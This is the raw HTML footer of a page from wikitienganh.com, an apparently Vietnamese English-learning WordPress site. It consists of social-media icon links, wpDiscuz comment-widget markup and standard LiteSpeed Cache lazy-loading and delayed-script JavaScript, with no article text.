is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/wikitienganh" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li><li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/wikitienganh" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li><li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://www.pinterest.com/wikitienganh/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"></div><div class="td-pb-span td-sub-footer-copy"> &copy; wikitienganh.com</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a nofollow noindex href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-bubble-wrapper'><span id='wpd-bubble-all-comments-count' style='display:none;' title='0'>0</span><div id='wpd-bubble-count'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-count-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-count-second' d='M0 0h24v24H0z' /></svg><span class='wpd-new-comments-count'>0</span></div><div id='wpd-bubble'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-plus-first' d='M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z'/><path class='wpd-bubble-plus-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-add-message'>Hãy chia sẻ kinh nghiệm của các bạn nhé!<span id='wpd-bubble-add-message-close'><a href='#'>x</a></span></div></div><div id='wpd-bubble-notification'><svg xmlns='https://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path class='wpd-bubble-notification-first' d='M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-2 12H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z'/><path class='wpd-bubble-notification-second' d='M0 0h24v24H0z' /></svg><div id='wpd-bubble-notification-message'><div id='wpd-bubble-author'><div><span id='wpd-bubble-author-avatar'></span><span id='wpd-bubble-author-name'></span><span id='wpd-bubble-comment-date'>(<span class='wpd-bubble-spans'></span>)</span></div><span id='wpd-bubble-comment-close'><a href='#'>x</a></span></div><div id='wpd-bubble-comment'><span id='wpd-bubble-comment-text'></span><span id='wpd-bubble-comment-reply-link'>| <a href='#'>Trả lời</a></span></div></div></div></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css" media="screen">body.single-post{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}</style> <script defer src="[data-uri]"></script><script defer id="kk-star-ratings-js-extra" src="[data-uri]"></script> <script defer id="toc-front-js-extra" src="[data-uri]"></script> <script defer id="wpdiscuz-combo-js-js-extra" src="[data-uri]"></script> <script defer id="wpdiscuz-combo-js-js-before" src="[data-uri]"></script> <script defer id="td-generated-footer-js" src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://wikitienganh.com/wp-content/litespeed/js/032b5a0e104ba20e0f7ae2dc6af7909f.js?ver=a0a29"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 10:21:02 -->

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-23 10:21:00 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->